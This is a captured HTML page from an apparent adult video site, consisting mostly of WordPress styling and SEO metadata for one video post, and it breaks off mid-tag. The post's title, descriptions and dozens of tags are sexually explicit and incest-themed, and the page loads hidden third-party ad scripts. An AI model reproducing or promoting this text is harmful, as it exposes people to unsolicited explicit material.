

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021
body_size: 18907
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021" /> <meta property="og:description" content="Watch now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/12/984p.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021"> <meta name="twitter:description" content="Watch now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/12/984p.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021</title> <meta name="description" content="Watch Now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021 Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021" /> <meta property="og:description" content="Watch Now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021 Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot" /> <meta property="og:url" content="https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="Hindi" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="priya fuck by cousin brother" /> <meta property="article:tag" content="priya fuck by cousin brother 2021" /> <meta property="article:tag" content="priya fuck by cousin brother hindi sex video" /> <meta property="article:tag" content="priya fuck by cousin brother hindi xxx video" /> <meta property="article:tag" content="priya fuck by cousin brother hot video" /> <meta property="article:tag" content="priya fuck by cousin brother porn video" /> <meta property="article:tag" content="priya fuck by cousin brother your priya" /> <meta property="article:tag" content="your priya" /> <meta property="article:tag" content="your priya bhabi sex" /> <meta property="article:tag" content="your priya hindi sex video" /> <meta property="article:tag" content="your priya hindi xxx full video" /> <meta property="article:tag" content="your priya sex video" /> <meta property="article:tag" content="your priya xxx video" /> <meta property="article:section" content="Hindi Short Film" /> <meta property="og:updated_time" content="2021-12-07T15:02:55+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/12/984p.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2021/12/984p.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021" /> <meta name="twitter:description" content="Watch Now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021 Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/12/984p.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021 Comments Feed" href="https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fpriya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fpriya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/3773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=3773' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-3773 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-short-film">Hindi Short Film</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-3773" class="post-3773 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-indian-desi-sex tag-hindi tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-priya-fuck-by-cousin-brother tag-priya-fuck-by-cousin-brother-2021 tag-priya-fuck-by-cousin-brother-hindi-sex-video tag-priya-fuck-by-cousin-brother-hindi-xxx-video tag-priya-fuck-by-cousin-brother-hot-video tag-priya-fuck-by-cousin-brother-porn-video tag-priya-fuck-by-cousin-brother-your-priya tag-your-priya tag-your-priya-bhabi-sex tag-your-priya-hindi-sex-video tag-your-priya-hindi-xxx-full-video tag-your-priya-sex-video tag-your-priya-xxx-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021" /><meta itemprop="description" content="Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021" /><meta itemprop="description" content="Watch now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021." /><meta itemprop="duration" content="P0DT0H11M46S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2021/12/984p-640x360.jpg" /><meta itemprop="contentURL" content="https://ixifile.xyz/indian/1/priya%20fucked%20her%20cousin%20brother.mp4" /><meta 